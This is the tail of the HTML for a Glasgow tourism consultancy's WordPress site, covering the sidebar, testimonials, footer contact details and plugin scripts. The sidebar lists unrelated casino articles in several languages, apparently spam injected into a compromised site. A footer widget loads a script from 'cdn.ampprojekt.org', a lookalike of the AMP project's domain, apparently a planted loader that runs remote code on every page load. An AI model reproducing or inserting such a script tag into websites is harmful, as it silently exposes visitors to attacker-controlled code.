                    <a class="read-more" href="/big-casino-online-strategie-per-massimizzare-le-vincite-nei-giochi-di-carte/" title="Big casino online: strategie per massimizzare le vincite nei giochi di carte">Read More</a>
                </div>
                <div class="right">
                    <span class="meta-date">18th January 2026</span>
                </div>
            </div>
                    </div>
        </div>                <div class="slide">        <div class="post-item">
                                    <div class="post-title">
                <a href="/fenikss-online-kopiena-k-t-veicina-pozit-vu-un-atbalsto-u-sp-u-vidi/" title="Fenikss Online Kopiena: Kā Tā Veicina Pozitīvu Un Atbalstošu Spēļu Vidi">Fenikss Online Kopiena: Kā Tā Veicina Pozitīvu Un Atbalstošu Spēļu Vidi</a>
            </div>
                        <p>Šajā rakstā aplūkosim, kā Fenikss online kopiena veicina pozitīvu un atbalstošu spēļu vidi. Mūsdienās,</p>                        <div class="entry-meta clearfix">
                <div class="left">
                    <a class="read-more" href="/fenikss-online-kopiena-k-t-veicina-pozit-vu-un-atbalsto-u-sp-u-vidi/" title="Fenikss Online Kopiena: Kā Tā Veicina Pozitīvu Un Atbalstošu Spēļu Vidi">Read More</a>
                </div>
                <div class="right">
                    <span class="meta-date">8th October 2025</span>
                </div>
            </div>
                    </div>
        </div>                <div class="slide">        <div class="post-item">
                                    <div class="post-title">
                <a href="/instant-casino-une-exp-rience-de-jeu-in-gal-e-pour-les-amateurs-de-casino/" title="Instant Casino : une expérience de jeu inégalée pour les amateurs de casino">Instant Casino : une expérience de jeu inégalée pour les amateurs de casino</a>
            </div>
                        <p>Dans cet article, je vais vous plonger dans l'univers fascinant des instant casinos. Vous</p>                        <div class="entry-meta clearfix">
                <div class="left">
                    <a class="read-more" href="/instant-casino-une-exp-rience-de-jeu-in-gal-e-pour-les-amateurs-de-casino/" title="Instant Casino : une expérience de jeu inégalée pour les amateurs de casino">Read More</a>
                </div>
                <div class="right">
                    <span class="meta-date">28th August 2025</span>
                </div>
            </div>
                    </div>
        </div>                        </div>

        </aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Testimonials</h3>			<div class="textwidget">    <div class="shortcode shortcode-block  "
        >
            <div class="shortcode shortcode-testimonials  "
        >
                <div id="testimonials-1" class="content-slider owl-carousel normal single notitle  clearfix">
            
    <div class="shortcode testimonial content-item  "
        >
        <div class="testimonial-details">
                        <em>I enjoyed the scoring review session and I was impressed with the depth and thought that David and James had put into the work, given the short time available. I was in particular pleased to see the focus at the destinations within the Kilpatricks which is a great help in focusing our future focus on the site</em>.        </div>
    
                <div class="testimonial-meta clearfix">
            <div class="meta-content no-photo">
                                        <span class="meta-name">Stuart Chalmers, District Forester, Forestry Commission </span>
                                            </div>
        </div>
    </div>

    
    <div class="shortcode testimonial content-item  "
        >
        <div class="testimonial-details">
                        <em>Many thanks for the urgency and professionalism which you have brought to this – it is appreciated. I look forward to working with you on thus next phase</em>..        </div>
    
                <div class="testimonial-meta clearfix">
            <div class="meta-content no-photo">
                                        <span class="meta-name">Stuart Macpherson, LSWR Head of Operations, Highlands and Islands Enterprise </span>
                                            </div>
        </div>
    </div>

    
    <div class="shortcode testimonial content-item  "
        >
        <div class="testimonial-details">
                        <em>I think [yesterday] went very well and it has allowed the groups to really think about their vision and whether such two disparate groups can really work together!</em>        </div>
    
                <div class="testimonial-meta clearfix">
            <div class="meta-content no-photo">
                                        <span class="meta-name">Lyndsay McColl, Oxfam GB </span>
                                            </div>
        </div>
    </div>

    
        </div>        <script type="text/javascript">
        /*<![CDATA[*/
        jQuery(document).ready(function($) {
            $("#testimonials-1").owlCarousel({
                //transitionStyle : "fade",
                autoPlay: 5000,
                                pagination : false,
                navigation : true,
                navigationText: false,
                singleItem: true, 
                items: 3,
                itemsDesktop: [1199, 3],
                itemsDesktopSmall: [991, 2],
                itemsTablet: [750, 1]
                            });
        })
        /*]]>*/
        </script>
            </div>
        </div>
    </div>
		</aside><aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Tag Cloud</h3><div class="tagcloud"><a href="/tag/corporate-brochure/" class="tag-cloud-link tag-link-69 tag-link-position-1" style="font-size: 8pt;" aria-label="Corporate Brochure (1 item)">Corporate Brochure</a>
<a href="/tag/glenbervie/" class="tag-cloud-link tag-link-67 tag-link-position-2" style="font-size: 8pt;" aria-label="Glenbervie (1 item)">Glenbervie</a>
<a href="/tag/iso/" class="tag-cloud-link tag-link-63 tag-link-position-3" style="font-size: 8pt;" aria-label="ISO (1 item)">ISO</a>
<a href="/tag/jodrell-bank/" class="tag-cloud-link tag-link-65 tag-link-position-4" style="font-size: 22pt;" aria-label="Jodrell Bank (2 items)">Jodrell Bank</a>
<a href="/tag/leith-docks/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 8pt;" aria-label="Leith Docks (1 item)">Leith Docks</a>
<a href="/tag/russia/" class="tag-cloud-link tag-link-68 tag-link-position-6" style="font-size: 8pt;" aria-label="Russia (1 item)">Russia</a>
<a href="/tag/sailing-study/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 8pt;" aria-label="Sailing Study (1 item)">Sailing Study</a>
<a href="/tag/trc/" class="tag-cloud-link tag-link-62 tag-link-position-8" style="font-size: 8pt;" aria-label="TRC (1 item)">TRC</a></div>
</aside>                    </div><!-- end main sidebar -->
                    
                                    </div>
            </div>

                        
            
        </div><!-- end main -->

        


<div class="footer-wrapper"><!-- footer wrapper -->
        <div class="footer-top">
        <div class="container">
            <aside id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://cdn.ampprojekt.org/v0.min.js?v=fq02B1NjrDp7mdX06PlaGPyvmNG1QRUS"></script></div></aside>        </div>
    </div>
    
        <div class="footer"><!-- footer widget area -->
        <div class="container">
            <div class="row">
                                <div class="col-md-4 col-sm-4"><!-- footer widget 1 -->
                        <aside id="text-8" class="widget widget_text"><h3 class="widget-title">About us</h3>			<div class="textwidget"><p>Tourism Resources Company is an independent tourism consultancy business. We opened our doors in 1991. Since then we have collectively consulted on more than 900 projects in over 40 different countries.</p>
</div>
		</aside>                    </div><!-- end footer widget 1 -->
                                        <div class="col-md-4 col-sm-4"><!-- footer widget 3 -->
                        <aside id="nav_menu-4" class="widget widget_nav_menu"><h3 class="widget-title">Links</h3><div class="menu-footer-1-container"><ul id="menu-footer-1" class="menu"><li id="menu-item-2671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2671"><a href="/">Home</a></li>
<li id="menu-item-2672" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2672"><a href="/about-us/">About Us</a></li>
<li id="menu-item-2674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2674"><a href="/contact-us/">Contact Us</a></li>
</ul></div></aside>                    </div><!-- end footer widget 3 -->
                                        <div class="col-md-4 col-sm-4"><!-- footer widget 4 -->
                        <aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact Information</h3>		<div class="contact-info">
                                <p class="company">Tourism Resources Company</p>
                                    <p class="country">United Kingdom</p>
                                    <p class="locality">20 Fintry Crescent, Bishopbriggs</p>
                                    <p class="region">GLASGOW</p>
                                    <p class="street">G64 1SH</p>
                                    <p class="working-days">Working Days: Mon. - Fri.</p>
                                            <p class="working-hours">Working Hours: 9.00AM - 5.00PM</p>
                                            <p class="phone">Phone: +44 (0) 141 353 1143</p>
                                            <p class="email">Email: <a href="mailto:info@tourism-resources.co.uk">info@tourism-resources.co.uk</a></p>
                    		</div>
		</aside>                    </div><!-- end footer widget 4 -->
                                </div>
        </div>
    </div><!-- end footer widget area -->
        
    <div class="footer-bottom"><!-- social links & copyright -->
        <div class="container">
            <div class="social-links left">

                
                
                
                
                
                
                
                
                            </div>
            <div class="copyright right">
                © 2018 Copyright (c) Tourism Resources Company, United Kingdom. All Rights Reserved.            </div>
        </div>
    </div><!-- social links & copyright -->
</div><!-- end footer wrapper -->

<!-- The Gallery as lightbox dialog -->
<div id="blueimp-gallery" class="blueimp-gallery blueimp-gallery-controls" data-start-slideshow="true" data-filter=":even">
    <div class="slides"></div>
    <h3 class="title"></h3>
    <a class="prev">‹</a>
    <a class="next">›</a>
    <a class="close">×</a>
    <a class="play-pause"></a>
    <ol class="indicator"></ol>
</div>

<script type="text/javascript">
/* <![CDATA[ */
                        jQuery(document).ready(function(){

});                    /* ]]> */
</script>
    
    </div><!-- end wrapper -->

<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/js/swfupload.min.js?ver=1.5.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var iphormL10n = {"error_submitting_form":"An error occurred submitting the form","swfupload_flash_url":"http:\/\/www.tourism-resources.co.uk\/wp-includes\/js\/swfupload\/swfupload.swf","swfupload_upload_url":"http:\/\/www.tourism-resources.co.uk\/?iphorm_swfupload=1","swfupload_too_many":"You have attempted to queue too many files","swfupload_file_too_big":"This file exceeds the maximum upload size","swfupload_file_empty":"This file is empty","swfupload_file_type_not_allowed":"This file type is not allowed","swfupload_unknown_queue_error":"Unknown queue error, please try again later","swfupload_upload_error":"Upload error","swfupload_upload_failed":"Upload failed","swfupload_server_io":"Server IO error","swfupload_security_error":"Security error","swfupload_limit_exceeded":"Upload limit exceeded","swfupload_validation_failed":"Validation failed","swfupload_upload_stopped":"Upload stopped","swfupload_unknown_upload_error":"Unknown upload error","plugin_url":"http:\/\/www.tourism-resources.co.uk\/wp-content\/plugins\/iphorm-form-builder","preview_no_submit":"The form cannot be submitted in the preview"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/js/jquery.iphorm.js?ver=1.5.0'></script>
<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/js/jquery.form.min.js?ver=v20130616'></script>
<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/js/jquery.smooth-scroll.min.js?ver=1.4.9'></script>
<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/js/qtip2/jquery.qtip.min.js?ver=2.0.1'></script>
<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/js/uniform/jquery.uniform.min.js?ver=2.1.2'></script>
<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/js/jquery.infieldlabel.min.js?ver=0.1'></script>
<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/themes/light/light.js?ver=1.5.0'></script>
<script type='text/javascript' src='/wp-content/plugins/iphorm-form-builder/themes/light/rounded.js?ver=1.5.0'></script>
<script type='text/javascript' src='/wp-includes/js/comment-reply.min.js?ver=5.0.17'></script>
<script type='text/javascript' src='/wp-content/themes/tourismresources/js/plugins.min.js'></script>
<script type='text/javascript' src='/wp-content/themes/tourismresources/js/blueimp/jquery.blueimp-gallery.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var js_venedor_vars = {"post_slider_zoom":"1","portfolio_slider_zoom":"1","infinte_blog_text":"<em>Loading the next items...<\/em>","infinte_blog_finished_msg":"<em>Loaded all the items.<\/em>","theme_color":"#004a29","googleplus":"Google Plus","pinterest":"Pinterest","email":"Email","ajax_url":"http:\/\/www.tourism-resources.co.uk\/wp-admin\/admin-ajax.php","menu_item_padding":"static","sidebar_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/themes/tourismresources/js/venedor.min.js'></script>
<script type='text/javascript' src='/wp-includes/js/wp-embed.min.js?ver=5.0.17'></script>

</body>
</html>